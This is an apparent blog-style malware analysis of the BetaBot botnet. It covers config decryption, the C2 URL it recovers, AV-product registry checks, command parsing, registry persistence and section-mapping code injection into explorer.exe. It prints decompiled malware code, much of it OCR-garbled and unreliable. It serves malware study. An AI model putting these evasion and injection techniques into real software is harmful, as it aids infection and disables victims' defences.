# **Beta Bot Analysis: Part 2**

**[resources.infosecinstitute.com](http://resources.infosecinstitute.com/beta-bot-analysis-part-1/#gref)**/beta-bot-analysis-part-1/

 $\overline{\phantom{a}}$ 

[Malware analysis](https://resources.infosecinstitute.com/topics/malware-analysis/) October 1, 2015 by **Ayoub Faouzi**

# **Extracting the Botnet Configuration:**

The bot configuration is encrypted inside the bot and decrypted while the bot is running. In 1.0.2.5, 1.5 and 1.6 versions, BetaBot uses RC4 and some XOR encryption; you can easily locate the encrypted configuration by looking at the magic 0x0D46 which if the start of the configuration header. However, in version 1.7, BetaBot uses another layer of encryption located at VA 004476F3.



Second layer of encryption:



Notice that the host is still not fully de-obfuscated:

```
int stdcall deobfuscate host(int a1)
  int result; // eax@2
  int v2; // [sp+0h] [bp-10h]@3
  unsigned int v3; // [sp+8h] [bp-8h]@3
  unsigned int v4; // [sp+Ch] [bp-4h]@3
  if (a1)₹
    v2 = sub_4019D6(a1);v4 = (*(-697) + 2 * v2) (unsigned int)(v2 - 2) + 1;
    v3 = (* (BYTE *)a1 + 8 * v2 + 8) % (unsigned int)(v2 - 3) + 2;
    if ( (unsigned int)\sqrt{2} >= 8 && (unsigned int)\sqrt{2} <= 0x40 )
    ₹
      if ( 04 == 02 )v4 = (* (BYTE * a1 + 2 * v2) % (unsigned int)(v2 - 2) - 1;
      if ( 03 == 02 )
        v3 = (* (BYTE *)a1 + 8 * v2 + 8) % (unsigned int)(v2 - 3) - 1;
      if ( v3 == v4 )
        --03;
      *( BYTE *)(u4 + a1) ^= 655 * *( BYTE *)a1 % 3 + 24;
      if (*(-BYTE*)(04 + a1))*(BYTE *)(U4 + a1) = 0;
      *(\frac{1}{2}BVTE *)(\frac{1}{3} + a1)<sup>2</sup> = 1424 * *(BVTE *)a1 % 6 + 23;
      if ( \frac{4}{5} ( \frac{8}{15} ( \frac{1}{2} + \frac{1}{2} ) (\frac{1}{2} + \frac{1}{2} )
        *( BYTE *)(03 + a1) = 0;
      result = v2;Y
    else
    ₹
      result = 0;Y
  Y
  else
  ₹
    result = 0;Y
  return result;
```
Then, after tracing over this routine, CnC found: **notchangeme.su/luck/order.php**



## **Process Creation**

Betabot attempts to launch explorer.exe and if that fails it uses wuaudclt.exe. For this walkthrough, Explorer.exe is used. The process is launched by making a direct call to CreateProcessInteralW.



# **AV-Checks:**

BetaBot check for the following anti-virus programs and disables them if found from the registry key, leaving computers vulnerable to compromise and without receiving AV updates.

```
if ( sub 407DF1(L"AUP", 0) > 6u )
    *( DWORD *)(large_buffer + 18) |= 2u;
3
if ( sub_407DF1(L"mcui_exe", 0) > 6u || sub_407DF1(L"mcpltui_exe", 0) > 6u )
  *( DWORD *)(large buffer + 18) |= 0x20u;
memset(&v12, 0, 260);
wsprintfA(&v12, "SOFTWARE\\%s", "Avira");
if ( sub_402B90(HKEY_LOCAL_MACHINE, (const CHAR *)&v12) == 1 )
  *(_DWORD *)(large_buffer + 18) |= 8u;
memset(&v12, 0, 260);
wsprintfA(&v12, "SOFTWARE\\%s", "ESET");
if (sub 402B90(HKEY LOCAL MACHINE, (const CHAR *)<math>8012</math>) == 1)*(_DWORD *)(large_buffer + 18) |= 0x10u;<br>if ( sub_407DF1(L"Bdagent", 0) > 6u )
  *(_DWORD *)(large_buffer + 18) |= 0x200u;
memset(&v12, 0, 260);
wsprintfA(&v12, "SOFTWARE\\%s", "ArcaBit");
if (sub_402B90(HKEY_LOCAL_MACHINE, (const CHAR * )&012) == 1)*(_DWORD *)(large_buffer + 18) |= 0x1000u;
if ( sub_407DF1(L"Trend Micro Titanium", 0) > 6u || sub_407DF1(L"Trend Micro C
  *( DWDBD * (1 \text{arge buffer} + 18) |= 0x40u;
v2 = sub 40C1EB(L"avast! Antivirus");
if (v2)
₹
  if ( (unsigned int)sub 4019E8(02) > 6)
    *( DWORD *)(large buffer + 18) |= 0x80u;
  sub_4017E4(v3);
if ( !( *( \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2}*/ DUORD *\/large buffer + 18\ I= 8x88u*
```
## **Parsing Commands:**

**int \_\_cdecl Parse\_Commands**()

{

**const** WCHAR **\***szCommandline; *// esi@1*

**int** dwCommandLen; *// edi@2*

LPWSTR **\***argv; *// eax@3*

**int** v3; *// edi@6*

**const** WCHAR **\***v4; *// esi@7*

**int** v5; *// eax@12*

**int** v6; *// eax@27*

**int** v7; *// eax@37*

**char** v9; *// [sp+0h] [bp-458h]@0*

**const** WCHAR szCommand[522]; *// [sp+10h] [bp-448h]@1*

**char** v11; *// [sp+424h] [bp-34h]@15*

**char** v12; *// [sp+438h] [bp-20h]@44*

**int** v13; *// [sp+44Ch] [bp-Ch]@6*

**int** v14; *// [sp+450h] [bp-8h]@5*

**int** iNumArgs; *// [sp+454h] [bp-4h]@1*

*// BetaBot Parsing Commands*

szCommandline **=** GetCommandLineW();

iNumArgs **=**

0;

memset(szCommand, 0, 1040);

```
if ( szCommandline )
```

```
{
```

```
dwCommandLen = wcslen((int)szCommandline);
```
#### **if** ( (**unsigned int**

#### )dwCommandLen **>=**

3 )

#### {

lstrcpynW((LPWSTR)szCommand, szCommandline, 519);

CharLowerBuffW((LPWSTR)szCommand, dwCommandLen);

```
argv = CommandLineToArgvW(szCommand, &iNumArgs);
```

```
if ( iNumArgs >
0){
if ( argv )
{
v14 =
0;if ( iNumArgs >
0 )
{
v3 = (int
```


**if** ( lstrcmpiW(v4, L"uac") **&&** lstrcmpiW(v4, L"puac") )

```
{
if ( lstrcmpiW(v4, L"nuac") )
{
if ( lstrcmpiW(v4, L"ron") )
{
if ( lstrcmpiW(v4, L"task") && lstrcmpiW(v4, L"un") && lstrcmpiW(v4, L"dbg") )
{
if ( lstrcmpiW(v4, L"ins") )
{
if ( lstrcmpiW(v4, L"ext") )
{
if ( !lstrcmpiW(v4, L"upd") )
*(_DWORD *)(large_buffer +
10) |=
0x1000u;
}
else
{
ExitProcess(0);
```
#### **else**

{ v6 **= \***(\_DWORD **\***)(large\_buffer **+** 10); **if** ( **!**(v6 **&** 4) ) **\***(\_DWORD **\***)(large\_buffer **+** 10 ) **=** v6 **|** 4; **else** {

```
*(_DWORD 
*)(large_buffer 
+
10) |=
0x100u;
```
}

```
goto LABEL_49;
```
}

**if** ( **\***(\_BYTE **\***)(large\_buffer **+** 10) **&** 0x20 )

{

sub\_40DFDA( 0, 0);

Sleep(0x64u);

sub\_423C88();

sub\_407EF8();

Sleep(0x384u);

#### **else**

{

**if** ( **\***(\_BYTE **\***)(large\_buffer **+** 10) **&** 0x20 )

#### {

```
sub_40DFDA(0, 0);
```
**if** ( iNumArgs **>=** v14 **+** 1 **&&**

**\*\***(\_WORD **\*\***)v3 )

lstrcpynW((LPWSTR)**&**unk\_43EC98, **\***(LPCWSTR **\***)v3, 259);

```
sub_407FD8(0);
```

```
v7 =
*(_DWORD *)(large_buffer +
18);
```
# **if** ( v7 **&**

0x200

#### **||** v7 **&**

2 )

ZwTerminateProcess(**–**1, 0);

Sleep(0xC8u);

```
if ( lstrcmpiW(v4, L"puac") )
```

```
sub_423C88();
```
#### **else**

sub\_423BFE(large\_buffer **+** 5702, 1);

```
if ( !(*(_BYTE *)(large_buffer +
18
) &
```

```
1) )
```

```
{
```

```
sub_407EF8();
```

```
sub_407C19(&v12);
```
#### }

```
if ( sub_403145(off_438A40, "LSF") &
0x400 )
```
sub\_40494B();

sub\_4079DF();

 $v3 = v13;$ 

#### **else**

{

sub\_40DFDA(0, 0);

Sleep(0xFA0u);

```
sub_407FD8(0);
```
v5 **= \***(\_DWORD **\***)(large\_buffer **+** 18);

**if** ( v5 **&** 0x200

**||** v5 **&**

2 )

ZwTerminateProcess(**–**1, 0);

sub\_407EF8();

sub\_407C19(**&**v11);

}

ZwTerminateProcess(**–**1, 0);

#### **else**

{

PathFindFileNameW((LPCWSTR)(large\_buffer **+** 5054));

sub\_40227A(L"Works! PID: %d, Name: %s", dwProcessId);

sub 40227A(L"Betabot (c) 2012-2014, coded by Userbased", v9);

LABEL 49:

**++**v14;

v3 **+=**

4;

 $v13 = v3$ ;

}

**while** ( v14 **<** iNumArgs );

**return**

 $0;$ 

}

# **Dropped Files:**

BetaBot takes a copy of the binary that created the initial process from earlier and moves it to "C:Program Filescommon files<owner><filename>".

In addition, it creates the registry key:

### **SOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionsupiucdlve.exe")**



# **API Hook and Code Injection:**

The malware applies the Ring 3 hook in two ways. First, the malware adds a pre-operation filter for each of the following Zw\* APIs:

**push** offset unk 4319B0 push offset aZwopenprocess ; "ZwOpenProcess" call sub 42A973 **MOV** edi, eax **MOV** eax, dword\_443758 sub\_42B2BB |call ebx, dword 44375C mov |push| 178h offset unk 431830 push push offset aZwcreatefile ; "ZwCreateFile" call sub 42A973 **MOV** ecx, dword\_443758 mov edi, eax lea eax, [ecx+0A38h] **call** sub\_42B2BB mov ebx, dword\_44375C push 12Ch offset unk 431700 push push offset aZwopenfile ; "ZwOpenFile" **ZwCreateFile** call sub\_42A973 mov ecx, dword 443758 edi, eax mov lea eax, [ecx+0F54h] sub\_42B2BB  $|cal1$ ebx, dword 44375C mov push 8C8h push offset unk 431A20 push offset aZwsetvaluekey ; "ZwSetValueKey"  $|call$ sub\_42A973 ecx, dword 443758 mov mov edi, eax lea i eax, [ecx+23C4h] **call** sub 42B2BB mov ebx, dword\_44375C push **9Ch** push offset unk 431AF0 push offset aZwdeletevaluek ; "ZwDeleteValueKey"

ZwOpenFile

 $\bullet$ 

- ZwDeleteFile
- ZwSetInformationFile
- ZwQueryDirectoryFile
- ZwCreateKey
- ZwOpenKey
- ZwSetValueKey
- ZwOpenProcess
- ZwTerminateProcess
- ZwCreateThread
- ZwCreateThreadEx
- ZwResumeThread
- ZwSuspendThread
- ZwSetContextThread
- ZwOpenThread
- ZwUnmapViewOfSection
- ZwDeviceIoControlFile
- ZwQueueApcThread

The malware creates a section by calling ZwCreateSection procedure. The purpose of this is to create a section (of memory) object and to return a handler. This section object represents an area of memory that can be shared. It is accessed through the returned handler. .

This handler is used to map views of the memory sections using ZwMapViewOfSection procedure. This procedure maps a view of the memory section in a process. This procedure is called twice using the same handler. Once is for the current process and once is for the remote process (explorer.exe). Now once the memory is mapped it is now possible to read/write to that section.

Using the same section handler allows for simultaneous writing to both sections of memory. This means that writing to the section of memory in the local process will also write to the remote process. This avoids the use of functions that raise red flags for anybody that is analyzing the sample.

The Betabot code is written to the mapped section of memory in the local process, thus writing it to explorer.exe. Of course, this isn't enough; something needs to be done to have this code executed in the process. To get code execution ntdll.dll is hooked in the explorer.exe process using the same method.

# **Conclusion:**

This write-up highlighted some of the methods that BetaBot is using to both obfuscate and inject code. It also covered how to extract the configuration details. There is a broad range of functionality that was not covered (UAC Bypass, Skype stuff, CnC communication, etc.). If we can come back around to this sample, I'd like to highlight those as well.

# **Credits and References:**

Author

#### **Ayoub Faouzi**

#### **[VIEW PROFILE](https://resources.infosecinstitute.com/author/ayoub-faouzi/)**

Ayoub Faouzi is interested to computer viruses and reverse engineering, In the first hand, he likes to study PE packers and protectors, and write security tools. In the other hand, he enjoys coding in python and assembly.